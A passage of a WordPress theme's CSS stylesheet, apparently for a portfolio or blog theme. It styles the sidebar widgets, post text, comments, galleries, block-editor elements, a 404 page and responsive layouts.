	margin-bottom: 0;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	background-image: url(assets/images/arrow.svg);
	background-position: calc(100% - 15px) 50%;
	background-repeat: no-repeat;
	background-size: 12px 12px;
}

.content-sidebar table caption {
	padding: 8px;
	font-weight: 600;
	font-size: 12px;
	border-bottom: none;
	text-align: center;
}

.content-sidebar th {
	padding: 8px 0;
	font-size: 12px;
	font-weight: 700;
	text-align: center;
	border: none;
	text-transform: uppercase;
}

.content-sidebar td {
	border: none;
	padding: 8px 0;
	font-size: 12px;
	background: none;
	text-align: center;
	border: none;
}

.content-sidebar tfoot td {
	border: none;
}

.content-sidebar td.pad {
	background: none;
}

.content-sidebar td#today {
	background: #ff7043;
	color: #000!important;
}

.single-post-text h1, .single-post-text h2, .single-post-text h3, .single-post-text h4, .single-post-text h5, .single-post-text h6 {
	line-height: 1.4;
}
.single-post-text>*:first-child {
	margin-top: 0;
}

.single-post-text>*:last-child {
	margin-bottom: 0;
}

.single-post-text img {
	max-width: 100%;
}

.single-post-text img+figure {
	margin-top: 20px;
}

.single-post-text table {
	width: 100%;
	margin: 0;
	padding: 0;
	border-collapse: collapse;
}

.single-post-text table th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 700;
	color: #52555a;
	background: none;
	text-align: center;
	border: 1px solid #eee;
	border-bottom: none;
}

.single-post-text table td {
	border: 1px solid #eee;
	padding: 15px 20px;
	font-size: 14px;
	background: none;
}

.single-post-text table td#today {
	background: #ff7043;
	color: #000!important;
	font-weight: 700;
}

.single-post-text table caption {
	margin: 0 0 10px 0;
	padding: 0;
	color: #28292c;
	font-size: 13px;
	font-weight: 600;
}

dt {
	margin-bottom: 5px;
	font-weight: 700;
}

dd {
	margin-top: 0;
	margin-bottom: 20px;
	margin-left: 20px;
}

@media screen and (max-width: 720px) {
	.single-post-text th {
		padding: 10px;
		font-size: 13px;
	}
	.single-post-text td {
		padding: 10px;
		font-size: 13px;
	}
}

.align-center {
	text-align: center !important;
}

.align-right {
	text-align: right !important;
}

.align-left {
	text-align: left !important;
}

.pull-right {
	float: right !important;
}

.pull-left {
	float: left !important;
}

.pull-none {
	float: none !important;
}

.alignright {
	margin-left: 20px !important;
	margin-bottom: 10px !important;
	float: right !important;
	max-width: 50% !important;
}

.alignleft {
	margin-right: 20px !important;
	margin-bottom: 10px !important;
	float: left !important;
	max-width: 50% !important;
}

.aligncenter {
	margin-left: auto !important;
	margin-right: auto !important;
	display: block;
}

.full-width {
	max-width: 100%;
	width: 100%;
}

.full-max-width {
	max-width: 100%;
	width: auto;
}

.centrize {
	display: table !important;
	table-layout: fixed !important;
	height: 100% !important;
	position: relative !important;
	top: 0;
	left: 0;
	z-index: 2;
}

.vertical-center {
	display: table-cell !important;
	vertical-align: middle !important;
}

.wp-caption,
.wp-caption-text,
.wp-block-image figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption {
	max-width: 100%;
	margin: 0;
	padding: 5px 10px;
	text-align: center;
	font-size: 14px;
	font-style: italic;
	opacity: 1;
}

.wp-caption-text {
	opacity: 0.7;
	line-height: 1.4;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.single-post-text figure .wp-caption-text,
.comment-text figure .wp-caption-text,
.gallery-caption,
.bypostauthor {
	font-style: italic;
}

.single-post-text,
.comment-text {
	word-wrap: break-word;
}

.comment-text {
	display: flex;
	flex-direction: column;
}

.single-post-text>*:first-child,
.comment-text>*:first-child {
	margin-top: 0;
}

.single-post-text>*:last-child,
.comment-text>*:last-child {
	margin-bottom: 0;
}

.single-post-text:after {
	content: '';
	position: relative;
	clear: both;
	display: block;
}

.single-post-text .content-box *,
.comment-text .content-box * {
	margin-top: 0;
}

.single-post-text img,
.comment-text img {
	max-width: 100%;
	height: auto;
}

.single-post-text p a,
.comment-text p a {
	color: #28292c;
	text-decoration: underline;
}

.single-post-text p a:hover,
.comment-text p a:hover {
	text-decoration: none;
}

iframe,
object {
	max-width: 100%;
}

.single-post-text ul,
.comment-text ul {
	margin: 1.2rem 0;
	padding: 0;
	list-style: none;
}

.single-post-text ol,
.comment-text ol {
	margin: 1.2rem 0;
	padding: 0;
	list-style-position: inside;
}

.single-post-text ul ul,
.comment-text ul ul,
.single-post-text ul ol,
.comment-text ul ol,
.single-post-text ol ol,
.comment-text ol ol,
.single-post-text ol ul,
.comment-text ol ul {
	margin-top: 5px;
	margin-bottom: 5px;
	margin-left: 10px;
}

.single-post-text ul>li,
.single-post-text ol>li,
.comment-text ul>li,
.comment-text ol>li {
	margin: 5px 0;
	padding: 0 0 0 14px;
	position: relative;
	font-weight: 400;
}

.single-post-text ul>li a,
.single-post-text ol>li a,
.comment-text ul>li a,
.comment-text ol>li a {}

.single-post-text ol>li,
.comment-text ol>li {
	margin: 5px 0;
	padding: 0;
	position: relative;
	font-weight: 400;
}

.single-post-text ul>li:before,
.comment-text ul>li:before {
	margin: 0;
	content: '';
	position: absolute;
	left: 0;
	top: 8px;
	width: 4px;
	height: 4px;
	background: #28292c;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
}

.wp-block-categories-list li,
.wp-block-archives-list li,
.widget.widget_nav_menu ul li,
.widget.widget_pages ul li,
.widget_categories ul li {}

.wp-block-categories-list li a,
.wp-block-archives-list li a,
.widget.widget_nav_menu ul li a,
.widget.widget_pages ul li a,
.widget_categories ul li a {}

.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
	padding: 0;
}

.wp-block-gallery .blocks-gallery-image:before,
.wp-block-gallery .blocks-gallery-item:before {
	display: none;
}

.single-post-text figure,
.comment-text figure {
	margin: 0 0 20px 0;
	max-width: 100%;
	overflow: auto;
}

.single-post-text figure.wp-block-table,
.comment-text figure.wp-block-table {
	overflow: visible;
}

.single-post-text figure .wp-caption-text,
.comment-text figure .wp-caption-text,
.gallery-caption,
.bypostauthor {
	font-style: italic;
}

.gallery {
	margin: 30px -10px;
}

.single-post-text .gallery {
	margin-bottom: 0;
}

.gallery .gallery-item {
	margin: 0;
	padding: 10px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
}

.gallery .gallery-item img {
	max-width: 100%;
	height: auto;
}

.gallery.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery.gallery-columns-3 .gallery-item {
	width: 33.333%;
}

.gallery.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery.gallery-columns-6 .gallery-item {
	width: 16.666%;
}

.gallery.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery.gallery-columns-9 .gallery-item {
	width: 11.111%;
}

.comment-form {}

.comment-form .group-val {
	position: relative;
	margin-bottom: 20px;
	line-height: normal;
}

.comment-form .group-val input,
.comment-form .group-val textarea,
form.post-password-form label input {}

.comment-form .group-val textarea {
	height: 150px;
}

.comment-form .group-val input:focus,
.comment-form .group-val textarea:focus {
	outline: none;
}

.comment-form .btn.fill,
form.post-password-form input[type="submit"] {
	margin: 0;
	overflow: hidden;
	position: relative;
	padding: 0 35px;
	height: 45px;
	font-size: 12px;
	line-height: 45px;
	background: #ff7043;
	letter-spacing: 1.5px;
	font-weight: 600;
	text-align: center;
	text-transform: uppercase;
	box-shadow: 0 1px 4px 0 rgba(15, 15, 20, 0.1);
	color: #20202a;
	transition: 0.4s ease-in-out;
	border: none;
	outline: none;
	cursor: pointer;
	border-radius: 0;
}

.comment-form .btn.fill:hover,
form.post-password-form input[type="submit"]:hover {
	-webkit-transform: translateY(-2px);
	transform: translateY(-2px);
	color: #1e1e28;
}

.comment-info {
	padding: 15px 0 0 0;
	color: #777;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 0.5px;
}

.comment-info span.comment-reply {
	position: absolute;
	top: 0;
	right: 0;
}

.comment-reply-link:after {
	content: '';
	margin-left: 8px;
	content: '\f112';
	display: inline-block;
	vertical-align: middle;
	font-family: 'Font Awesome 5 Free';
	font-size: 12px;
	line-height: 14px;
	opacity: 0.8;
}

.post-comments .comments,
.post-comments .children {
	margin: 0;
	padding: 0;
	list-style: none;
}

.comments>.post-comment {
	background: #fff;
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	padding: 30px;
	margin-bottom: 30px;
	-webkit-transition: 0.55s ease-in-out;
	transition: 0.55s ease-in-out;
}

.post-comments .post-comment .image {
	float: left;
	width: 80px;
	height: 80px;
}

.post-comments .post-comment .image img {
	width: 100%;
	height: 100%;
}

.post-comments .post-comment .desc {
	margin-left: 100px;
	position: relative;
}

.post-comments .post-comment .desc .name {
	padding: 0;
	margin: 0 0 1rem 0;
	font-size: 16px;
	line-height: 1.2;
	font-weight: 600;
	color: #28292c;
}

.post-comments .post-comment .desc .name a {
	color: #28292c;
}

.post-comments .post-comment .desc p:first-child {
	margin-top: 0;
}

.post-comments .post-comment .desc p:last-child {
	margin-top: 0;
}

.post-comment.trackback .image,
.post-comment.pingback .image {
	display: none!important;
}

.post-comment.trackback .desc,
.post-comment.pingback .desc {
	margin-left: 0!important;
}

.post-comments .children .post-comment {
	margin-top: 30px;
	padding: 30px 0 0 40px;
	border-top: 1px solid rgba(255, 255, 255, 0.07);
}

.form-comment .comment-respond {
	margin-top: 0;
}

.comment .comment-respond input,
.comment .comment-respond textarea {
	background: #f1f1f1;
}

.comment-respond {
	position: relative;
	margin-top: 40px;
	margin-bottom: 25px;
}

.comment-respond .title_inner small {
	position: absolute;
	top: 10px;
	left: auto;
	right: 0;
	display: block;
	font-size: 14px;
	white-space: nowrap;
}

.comment-respond .title_inner small a {
	text-decoration: none;
	opacity: 0.8;
}

.comment-respond .title_inner small a:hover {
	opacity: 1;
}

.post-text-bottom {
	margin: 35px 0 0 0;
}

.post-text-bottom .share-btn {
	position: relative;
	display: inline-block;
	top: 1px;
	margin-left: 7px;
	margin-right: 7px;
	font-size: 16px;
}

.social-share a {
	margin-right: 15px;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	color: #28292c;
	transition: all 0.7s cubic-bezier(0.165, 0.85, 0.45, 1);
	-moz-transition: all 0.7s cubic-bezier(0.165, 0.85, 0.45, 1);
	-webkit-transition: all 0.7s cubic-bezier(0.165, 0.85, 0.45, 1);
	-o-transition: all 0.7s cubic-bezier(0.165, 0.85, 0.45, 1);
}

.social-share a:last-child {
	margin-right: 0;
}

.social-share a .icon {
	font-size: 16px;
	color: #28292c;
}

.social-share a:hover {
	color: #28292c;
	opacity: 1;
}

.social-share a:hover .icon {
	color: #28292c;
}

.post-text-bottom span.cat-links a {
	color: #28292c;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 0.5px;
}

.post-text-bottom span.cat-links a:hover {
	text-decoration: underline;
}

.post-text-bottom .tags-links {
	margin: 15px 0 0 0;
	display: block;
	line-height: 32px;
}

.post-text-bottom .tags-links *:nth-child(1) {
	margin-left: 5px;
}

.post-text-bottom .tags-links a,
.post-text-bottom .tags-links span,
.content-sidebar .tagcloud a,
.wp-block-tag-cloud .tag-cloud-link {
	margin: 0 7px 8px 0;
	display: inline-block;
	vertical-align: top;
	padding: 0 10px;
	height: 32px;
	line-height: 32px;
	font-weight: 700;
	letter-spacing: 1px;
	font-size: 11px!important;
	color: #28292c;
	text-decoration: none;
	text-transform: uppercase;
	background-color: white;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	border: none;
}

.content-sidebar .tagcloud a {
	margin: 0 5px 5px 0;
	font-size: 13px!important;
}

.qrt-pagination {
	position: relative;
}

.qrt-pagination:after {
	content: '';
	position: relative;
	display: block;
	clear: both;
}

@media (max-width: 480px) {
	.comment-respond .title_inner small {
		position: relative;
		top: 0;
		left: 0;
	}
	.section .content .description-col .details-list li {
		width: 100%;
	}
}

@media (max-width: 1160px) {
	.post-comments .post-comment .image {
		width: 60px;
		height: 60px;
	}
	.post-comments .post-comment .desc {
		margin-left: 80px;
	}
	.post-comments .post-comment.pingback .desc {
		margin-left: 0;
	}
	.post-comments ul.children {
		padding: 20px 20px 0 80px;
	}
	.post-comments ul.children ul.children {
		padding: 20px 0 0 20px;
	}
	.post-comments ul.children ul.children ul.children ul.children {
		padding: 20px 0 0 10px;
	}
}

@media (max-width: 840px) {
	.post-comments ul.children {
		padding: 20px 20px 0 20px;
	}
	.post-comments ul.children ul.children {
		padding: 20px 0 0 20px;
	}
	.post-comments ul.children ul.children ul.children {
		padding: 20px 0 0 20px;
	}
	.post-comments ul.children ul.children ul.children ul.children {
		padding: 20px 0 0 10px;
	}
}

@media (max-width: 480px) {
	.section .content .comment-respond .title.comment-reply-title {
		text-align: left;
	}
	.post-comments ul.children {
		padding: 15px 15px 15px 15px;
	}
	.post-comments ul.children ul.children {
		padding: 15px 0 0 10px;
	}
	.post-comments ul.children ul.children ul.children {
		padding: 15px 0 0 5px;
	}
	.post-comments ul.children ul.children ul.children ul.children {
		padding: 15px 0 0 5px;
	}
	.post-comments .post-comment .image {
		width: 40px;
		height: 40px;
	}
	.post-comments .post-comment .desc {
		margin-left: 55px;
	}
	.post-comments .post-comment.pingback .desc {
		margin-left: 0;
	}
	.gallery .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-1 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-2 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-3 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-4 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-5 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-6 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-7 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-8 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-9 .gallery-item {
		width: 100%;
	}
}


/* Sidebar */

.content-sidebar {
	position: relative;
}

.content-sidebar .widget {
	margin-bottom: 50px;
}

.content-sidebar .searchform,
.wp-block-search {
	position: relative;
}

.wp-block-search {
	max-width: 230px;
}

.content-sidebar .searchform label {
	display: block;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.comment-form-cookies-consent label {
	display: inline;
}

.rssSummary {}

.content-sidebar .searchform input[type=text],
.content-sidebar .searchform input[type=email],
.content-sidebar .searchform input[type=password],
.content-sidebar .searchform input[type=datetime],
.content-sidebar .searchform input[type=date],
.content-sidebar .searchform input[type=month],
.content-sidebar .searchform input[type=time],
.content-sidebar .searchform input[type=week],
.content-sidebar .searchform input[type=search],
.content-sidebar .searchform textarea,
.content-sidebar .searchform textarea.form-control,
.wp-block-search input[type=text],
.wp-block-search input[type=email],
.wp-block-search input[type=password],
.wp-block-search input[type=datetime],
.wp-block-search input[type=date],
.wp-block-search input[type=month],
.wp-block-search input[type=time],
.wp-block-search input[type=week],
.wp-block-search input[type=search],
input[type=text],
input[type=email],
input[type=password],
input[type=datetime],
input[type=date],
input[type=month],
input[type=time],
input[type=week],
input[type=search],
input[type=tel],
textarea,
.woocommerce form .form-row textarea,
.wp-block-search textarea,
.wp-block-search textarea.form-control {
	height: 50px;
	width: 100%;
	background: white;
	border: none;
	color: #28292c;
	font-size: 14px;
	padding-left: 15px;
	padding-right: 15px;
	letter-spacing: 0;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	margin-bottom: 0;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

textarea {
	padding: 15px;
}

.content-sidebar .searchform .searchform-btn,
.searchform-btn,
.wp-block-search__button {
	position: absolute;
	right: 15px;
	top: 50%;
	margin-top: -18px;
	margin-bottom: 0;
	background-color: transparent;
	border: 0;
	z-index: 2;
}

.searchform-btn,
.wp-block-search__button {
	padding: 0;
	width: 14px;
	height: 31px;
	background: url(assets/images/search.svg) no-repeat center center !important;
	background-size: contain !important;
	font-size: 0;
	opacity: .7;
}

.content-sidebar .widget-title, .content-sidebar h2 {
	margin-top: 0;
	margin-bottom: 20px;
	padding-bottom: 20px;
	position: relative;
	font-size: 18px;
	font-weight: 600;
	color: #28292c;
}

.content-sidebar .widget-title:before, .content-sidebar h2:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 20px;
	height: 2px;
	background: #ff7043;
	z-index: 3;
}

.content-sidebar a {
	color: #28292c;
}

.content-sidebar a:hover {
	color: #28292c;
	text-decoration: underline;
}

.content-sidebar ul {
	padding-left: 0;
	margin-top: 10px;
	margin-bottom: 10px;
	list-style: none;
}

.content-sidebar ul ul {
	margin-left: 0;
}

.content-sidebar ul li {
	margin-bottom: 10px;
	position: relative;
}

.wp-block-categories-list li ul,
.wp-block-archives-list li ul {
	margin-left: 0;
}

.wp-block-categories-list li,
.wp-block-archives-list li,
.widget.widget_nav_menu ul li,
.widget.widget_pages ul li,
.widget_categories ul li {
	margin-bottom: 10px;
	padding-left: 9px;
	position: relative;
}

.wp-block-categories-list li ul li:before,
.wp-block-archives-list li ul li:before,
.widget.widget_nav_menu ul li ul li:before,
.widget.widget_pages ul li ul li:before,
.widget_categories ul li ul li:before {
	content: '';
	position: absolute;
	top: 8px;
	left: 0;
	width: 5px;
	height: 1px;
	background: #999;
	opacity: 0.8;
}

a.rsswidget {
	margin-right: 3px;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	text-decoration: none;
}

.rss-date,
.widget_rss cite {
	margin: 5px 0 10px 0;
	display: block;
	font-size: 14px;
	font-weight: 400;
	opacity: 0.8;
}

.widget_rss cite {
	margin: 5px 0 20px 0;
	font-style: normal;
}

.post-edit-link {
	text-decoration: underline;
}

.post-edit-link:hover {
	text-decoration: none;
}

.edit-link {
	margin-top: 30px;
	display: block;
}

.sticky {
	position: relative;
}

.sticky:before {
	content: '';
	position: absolute;
	left: -30px;
	top: -30px;
	bottom: -30px;
	width: 4px;
	background: #ff7043;
	z-index: 3;
}

.post-comments {
	margin-top: 50px;
}

.title.comment-reply-title,
.post-comments .title {
	margin: 0 0 20px 0;
	font-size: 20px;
	font-weight: 800;
	color: #28292c;
}

.wp-block-cover,
.wp-block-cover-image {
	margin: 30px 0;
}

.wp-block-cover.alignleft,
.wp-block-cover-image.alignleft,
.wp-block-cover.alignright,
.wp-block-cover-image.alignright {
	margin-bottom: 30px!important;
}

.wp-block-cover p a,
.wp-block-cover-image p a {
	color: #fff;
	text-decoration: none;
}

.wp-block-cover p a:hover,
.wp-block-cover-image p a:hover {
	text-decoration: underline;
}

blockquote p {
	margin-bottom: 0.5rem!important;
	color: #28292c;
	font-style: normal;
	font-weight: 600;
}

blockquote p:first-child {
	margin-top: 0;
}

blockquote cite {
	color: #52555a;
	font-size: 13px;
	font-style: normal;
}

blockquote cite br {
	display: none;
}

blockquote.has-text-align-right cite:before {
	display: none;
}

blockquote.has-text-align-right cite:after {
	margin-left: 5px;
	content: '-';
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 0 50px;
}

.wp-block-pullquote {
	padding-top: 0;
	padding-bottom: 0;
}

.wp-block-pullquote blockquote {
	padding: 50px;
	margin-bottom: 0;
}

.wp-block-pullquote blockquote:before {
	left: 50%;
	margin-left: -12px;
}

.wp-block-pullquote.is-style-solid-color {
	color: #28292c;
	border: none;
}

.wp-block-pullquote.is-style-solid-color p {
	color: #28292c;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	border: none;
	color: #52555a;
}

.wp-block-pullquote.is-style-solid-color blockquote:before {
	left: 0;
	top: 50px;
	margin-left: 0;
}

.wp-block-calendar,
.wp-block-archives,
.wp-block-categories {
	margin: 1.2rem 0;
	max-width: 380px;
}

.wp-block-search .wp-block-search__label {
	display: none;
}

.wp-block-group.has-background {
	padding: 50px;
	color: #101010;
}

.wp-block-group.has-background p:first-child {
	margin-top: 0;
}

.wp-block-group.has-background p:last-child {
	margin-bottom: 0;
}

.wp-block-media-text.has-background {
	color: #101010;
}

.wp-block-media-text.has-background .has-large-font-size {
	line-height: 1.7;
}

hr.wp-block-separator {
	margin: 30px 0;
	border: none;
	border-bottom: 1px solid #585d65;
	max-width: 50px;
}

hr.wp-block-separator.is-style-wide {
	max-width: 100%;
}

.wp-block-separator.is-style-dots:before {
	color: #ccc;
}

.single-post-text h1,
.single-post-text h2,
.single-post-text h3,
.single-post-text h4,
.single-post-text h5,
.single-post-text h6 {
	margin-top: 2rem;
	margin-bottom: 1.25rem;
	line-height: 1.4;
}

.single-post-text h1+h2,
.single-post-text h2+h3,
.single-post-text h3+h4,
.single-post-text h4+h5,
.single-post-text h5+h6,
.single-post-text h6 {
	margin-top: 1.25rem;
}

.single-post-text>*:first-child,
.single-post-text>div>*:first-child {
	margin-top: 0;
}

.single-post-text p {
	margin-top: 1.4rem;
	margin-bottom: 1.4rem;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.single-post-text table tbody th {
	background: transparent;
}

.post .single-post-text,
.content-box,
.post-comments {
	font-size: 16px;
	color: #52555a;
	line-height: 1.7;
}

.wp-block-button {
	margin-bottom: 1.25rem;
}

.wp-block-button a.wp-block-button__link {
	padding: 13px 35px;
	background: #ff7043;
	color: #28292c;
	font-size: 12px;
	font-weight: 600;
	letter-spacing: 1.5px;
	text-transform: uppercase;
	border-radius: 46px;
	-webkit-border-radius: 46px;
}

.wp-block-button a.wp-block-button__link:hover {
	color: #28292c;
}

.wp-block-button.is-style-outline a.wp-block-button__link {
	padding-top: 11px;
	padding-bottom: 11px;
	border: 1px solid #ff7043;
	color: #28292c;
	background: none;
}

.wp-block-button.is-style-squared a.wp-block-button__link {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.wp-block-columns {
	margin-bottom: 0;
}

.single-post-text table caption {
	margin: 0 0 10px 0;
	padding: 0;
	caption-side: top;
}

.wp-calendar-nav:after {
	content: '';
	position: relative;
	display: block;
	clear: both;
}

.wp-calendar-nav span.wp-calendar-nav-prev {
	float: left;
	color: #28292c;
}

.wp-calendar-nav span.wp-calendar-nav-next {
	float: right;
	color: #28292c;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	font-size: 14px;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt a,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a {
	font-weight: 600;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt {
	margin-top: 8px;
	margin-bottom: 22px;
}

.wp-block-latest-comments__comment {
	margin: 1.2rem 0!important;
	font-size: 14px;
}

.wp-block-latest-comments__comment a {
	font-weight: 600;
}

pre.wp-block-code,
pre {
	padding: 20px;
	overflow: auto;
	white-space: pre-wrap;
	background: white;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	font-size: 14px;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background: #eee;
}


/* section portfolio tablet */

@media (max-width: 992px) {
	.content-sidebar {
		padding: 0 35px;
		width: 31.5%;
	}
	.sticky:before {
		left: 0;
		top: 0;
		bottom: 0;
	}
}


/* section portfolio mobile */

@media (max-width: 720px) {
	.content-sidebar {
		padding: 0;
		float: none;
		width: 100%;
	}
	.single-post-text table th {
		padding: 8px;
	}
	.single-post-text table td {
		padding: 8px;
	}
	.post-comments .children .post-comment {
		margin-top: 10px;
		padding: 30px 0 0 20px;
	}
	.post-comments .children .post-comment {
		padding-left: 0;
	}
	.post-comments ul.children ul.children ul.children {
		padding: 15px 0 0 10px;
	}
}


/* -----------------------------------------------------------------
- 404
----------------------------------------------------------------- */

.parallax-container {
	overflow: hidden;
}

.error-page {
	min-height: calc(100vh - 180px);
	text-align: center;
	align-items: center;
	justify-content: center;
	display: flex;
}

.admin-bar .error-page {
	min-height: calc(100vh - 212px);
}

.error-page .description {
	margin-bottom: 0;
}

.mask-object {
	filter: drop-shadow(0 20px 30px rgba(25, 25, 27, 0.1));
	margin-bottom: 2rem;
	width: 30vw;
	transition: all 0.8s cubic-bezier(0.2, 1, 0.8, 1);
}

.error-page__num {
	color: #ff7043;
	font-size: 220px;
	display: block;
	height: auto;
	line-height: 220px;
	font-weight: 700;
}

@media only screen and (max-width: 992px) {
	.mask-object {
		width: 50vw;
	}
	.error-page__num {
		font-size: 160px;
		line-height: 160px;
	}
}

@media only screen and (max-width: 580px) {
	.mask-object {
		width: 80vw;
	}
	.error-page__num {
		font-size: 120px;
		line-height: 120px;
	}
}

section.elementor-element:last-child .section {
	border-bottom: none;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.sent .wpcf7-response-output {
	color: #28292c;
	padding: 10px;
	margin: 20px 0 0 0;
}

.wpcf7 form.sent .wpcf7-response-output {
	border-color: #46b450;
}

.wpcf7-not-valid-tip {
	padding-top: 5px;
}

ul.blocks-gallery-grid {
	margin: 0 !important;
}


/* Default Scrolling */

.default--scrolling #qrt-scroll-content,
.default--scrolling #qrt-scroll-info {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}

.page-links {
	margin: 0;
	padding: 1.2rem 0;
	clear: both;
}

.content-box p:last-child {
	margin-bottom: 0;
}

.description-search {
	margin-bottom: 0;
}

.content-sidebar .widget>ul>li,
.content-sidebar .widget div>ul>li {
	padding-left: 0;
}

.content-sidebar select {
	margin-bottom: 0;
}

.qrt-testimonial-row {
	margin-left: -10px;
	margin-right: -10px;
}

.col__sedebar {
	padding-left: 20px;
}

.qrt-post-cover img {
	width: 100%;
	height: auto;
}

.qrt-logo-text {
	font-family: "Commissioner", sans-serif;
	color: #fff;
	font-size: 18px;
	line-height: 40px;
	font-weight: 700;
	width: 150px;
	display: block;
	text-transform: uppercase;
}

.qrt-logo-sub {
	display: none;
}

.wp-block-cover-image-text,
.wp-block-cover-text,
section.wp-block-cover-image h2 {
	color: #fff!important;
}

.qrt-section-title .qrt-el-suptitle {
	margin: 20px 0 0 0;
	padding: 5px 10px;
	background-color: white;
	color: #28292c;
	display: inline-block;
	font-size: 11px;
	text-transform: uppercase;
	height: 30px;
	line-height: 20px;
	letter-spacing: 1px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	font-weight: 700;
}

.qrt-section-title .qrt-el-suptitle.qrt-el-date {
	background-color: transparent;
	border: 1px solid #52555a;
	color: #52555a;
}

.qrt-app .qrt-content .qrt-content-frame {
	min-height: calc(100vh - 100px);
}
.admin-bar .qrt-app .qrt-content .qrt-content-frame {
	min-height: calc(100vh - 132px);
}

.qrt-el-more {
	display: block;
	margin-top: 1rem;
}

.textwidget .wp-caption {
	padding: 0;
	margin-bottom: 1rem;
}

.qrt-content-none .qrt-el-title {
	margin-bottom: 0.5rem;
}

.elementor-738 .elementor-element.elementor-element-b13de92 {
    margin-top: -40px;
    margin-bottom: 0px;
}

.elementor-646 .elementor-element.elementor-element-b13de92 {
    margin-top: -40px;
    margin-bottom: 0px;
}

.elementor-750 .elementor-element.elementor-element-b13de92 {
    margin-top: -40px;
    margin-bottom: 0px;
}

.elementor-405 .elementor-element.elementor-element-b13de92 {
    margin-top: -40px;
    margin-bottom: 0px;
}

.elementor-409 .elementor-element.elementor-element-0a7669a {
    margin-top: 40px;
    margin-bottom: 0px;
}

.post-text-bottom .byline a {
	color: #28292c;
	font-weight: 500;
	text-decoration: underline;
}

.post-text-bottom .byline a:hover {
	text-decoration: none;
}

.qrt-section-description:last-child {
	margin-bottom: 0px;
}
.qrt-section-description:last-child p:last-child {
	margin-bottom: 0px;
}

.qrt-price .qrt-price-body .qrt-price-list ul li del {
	opacity: 0.6;
}

.qrt-member-name, .qrt-page-cover .qrt-about-info .qrt-table li>span {
	color: #c9c9c9;
	opacity: 1;
}

.alignwide, .alignnone {
	clear: both;
}

.qrt-section-title.archive-row-title {
	padding-left: 10px;
	padding-right: 10px;
}

.page .qrt-section-title.archive-row-title, .single .qrt-section-title.archive-row-title, .single-post .qrt-section-title.archive-row-title {
	padding-left: 0;
	padding-right: 0;
}

.row.archive-row .qrt-post-cover {
	text-align: center;
	display: block;
}

.row.archive-row .qrt-post-cover img {
	max-width: 100%;
	width: auto;
}

.qrt-blog-card .qrt-el-description p {
	margin-bottom: 0;
}

@media (max-width: 768px) {
	.blocks-gallery-grid.alignleft,
	.blocks-gallery-grid.alignright,
	.wp-block-gallery.alignleft,
	.wp-block-gallery.alignright {
		width: 100%!important;
		max-width: 100%!important;
		margin-right: 0!important;
		float: none!important;
	}
	.qrt-blog-card {
		padding: 20px;
	}
	.sticky:before {
		left: -20px;
		top: -20px;
		bottom: -20px;
	}
	.col__sedebar {
		padding-left: 0;
		margin-top: 40px;
	}
	.qrt-portfolio-pagination .qrt-pagination-center {
		display: none;
	}
	.wp-block-group.has-background {
		padding: 20px;
	}

	.qrt-content-frame .qrt-body {
		margin-top: -20px;
		margin-bottom: -20px;
